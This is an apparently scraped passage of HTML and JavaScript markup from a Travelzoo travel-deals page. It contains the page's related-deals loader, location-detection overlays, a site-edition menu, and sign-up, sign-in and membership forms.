        tzoo.resources['DealSlickEnabled_Onward'] = 'true';
        tzoo.resources['DealSlickPreloadEnabled_Onward'] = 'true';
        tzoo.resources['DealSlickTouchThreshold'] = '75';

        if (tzoo.isSmartPhone || tzoo.isMobile || tzoo.layout.isXs()) {
            tzoo.resources['DealSlickEnabled_Onward'] = 'true';
        }

        (function ($, tzoo) {
            var getUrl = '/Search/GetOnwardNavDetails/?ProductId=6014&DealTagName=&Keyword=&EndIndex=2147483647&ProductPlatform=Story&AlgorithmType=StoryDestination&LocationIds=1930&TzLocale=1';
            sessionStorage.removeItem("paginationEndIndex");
            
            var itemList = new tzoo.ItemList('result-container', {
                dataSource: getUrl,
                listType: 'onward',
                resultsPerPage: 6,
                isInternationalSearch: true,
                widgetName: 'Related Deals',
                isStoryRelatedDeals: 'True'.toLowerCase(),
                storiesRelatedDealsCount: 12,
                urlSuffix: 'refid=s-6014',
                isUsingDefaultHeading: true
            })
            tzoo.onward = tzoo.onward || {}
            tzoo.onward.renderAPI = itemList.renderAPI
            tzoo.onward.renderAPI.loadData();

            function changeMetaCollectionLayout() {
                if (tzoo.layout.isXs()) {
                    $("ul.normal-layout").hide();
                    $("ul.xs-two-col-layout").show();
                } else {
                    $("ul.xs-two-col-layout").hide();
                    $("ul.normal-layout").show();
                }
                tzoo.imageLoader.loadImages();
            }


        })(jQuery, window.tzoo = window.tzoo || {});
    </script>

<script src="/deal/dealtemplatejs/?viewkey=blog.article"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Close">Close</button>
        <h3 class="padding-top-30 text-bold">
            Your location
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            We think we’ve found your location. Should we use <span class="text-bold">{0}</span>?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Should we use <span class="text-bold">{0}</span>?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Yes</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">No, Change My Location</button>
            </span>

        </div>
        <div class="disclaimer">For more information on how we use your location data, see our <a href="/privacy/" target="_blank">privacy policy</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Where Are You?
        </h3>
        <div class="padding-top-10 text-center">Begin typing a city to find your location:</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Set My Location</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Cancel</button>
        </span>
    </div>
    <div class="disclaimer">For more information on how we use your location data, see our <a href="/privacy/" target="_blank">privacy policy</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Please enter a valid destination.'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Site Editions</h3>

            <p class="text-sm margin-bottom-5">You are currently on the U.S. site edition.</p>
            <div id="currentEdition"><i class="flag-us-sm"></i> <span>U.S.</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo publishes top travel deals from hundreds of travel companies in countries around the world.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Close</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdeub97&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Create an account.</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" class="narrow-input " placeholder="Your email" name="emailSignup" />
                                    <button type="submit" id="btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="ZIP code" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                            <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Already registered?</span> <a role="button" class="js-alreadysubscriber">Sign in</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="ZIP code" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div class="padding-bottom-40">Confirm your email and we’ll get you off and running.</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">We have sent the confirmation email to<br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">change</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Create your password.</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="New password" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Confirm new password" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Continue</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/membership/">Join Travelzoo</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdeub97&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">


<div class="ovrlay-image-container"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdeub97&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div></div>
    <div class="js-exclude-reset" style="font-size:22px; text-align: left;padding: 20px 20px 10px 20px;">Try a Travelzoo club membership for 30 days for just $1 (usually $50/year).</div>
<div class="padding-left-20 padding-bottom-20 padding-right-20 text-reg">
    <div>
        <ul>
            <li>We are a private, closed membership.</li>
            <li>We leverage the power of our members and our 25+ years of experience to secure outstanding Club Offers you won’t find anywhere else.</li>
            <li>Enjoy Club Member benefits perfect for the travel enthusiast, like our famous Top 20® newsletter, complimentary lounge access for delayed flights and more.</li>
        </ul>
    </div>
	<div class="box-solid margin-top-20 text-center"><b>You can cancel anytime.</b></div>
</div>            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                     Sign in to see this fantastic deal.
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-bottom-5"> <div>February 1-2</div> <div>Access to these exceptionally low prices is reserved for <span style="white-space: nowrap;">Club Members</span></div> <div class="padding-top-10">Confirm your club membership or sign up:</div> </div>
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Access Club Offers specially selected for our Club Members<div class="padding-top-10">Confirm your club membership or sign up:</div></div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Your email" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Sign in
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Not a Club Member yet?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Get Started</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Sign in to your account.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">This email address is associated with a Travelzoo account, please enter or reset your password.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Password" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Enter your password</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Password"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="New password" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Confirm new password" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Don’t know password?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Sign in</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Don’t know password?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Enter the email address that you used to join Travelzoo and we’ll send you a link to reset your password.
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="Email address" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Check your inbox.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        We’ve sent you an email with instructions to reset your password.
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Create your password.</h2>
                        <div class="padding-bottom-10">
                            Your password must contain <i>at least</i> 8 characters and 1 number.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="New password"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Confirm new password"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Continue</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">You're all set!</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdeub97&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Join Travelzoo</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Already registered?</span><a class="js-alreadysubscriber text-bold" role="button">Sign in</a>)</div>
                    <div><div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Your email" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="ZIP code" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div>Confirm your email and we’ll get you off and running.</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> or </div>
                        <div>Confirm later</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Continue where I left off</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Sign in to unlock</h2>
                <div>Only members can access this deal.</div>
                <div class="margin-bottom-10">(Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Join Travelzoo</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Your email" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Sign in</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                            <button type="button" class="button-signin-apple center block">Sign in with Apple</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">Already registered?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Sign in</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">And You’re in.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">And You’re in.</h2>
                <div class="js-generic padding-bottom-10">
Start exploring more.<br>
 For less.<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>You now have access to all our deals.</p>
                    <p>Here are the details of the deal you were interested in.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        To show you the most relevant offers, please tell us where you live
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="ZIP code" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Explore</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Sign in to save and manage your deal alerts</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Sign in to save this deal to Favorites.</h2>
                                <div class="margin-bottom-10">With Favorites you can save deals for later, and be alerted when they are about to expire.</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Password" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Enter your password</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Password" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="margin-bottom-10">To save and manage your favorite deals, create your password.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
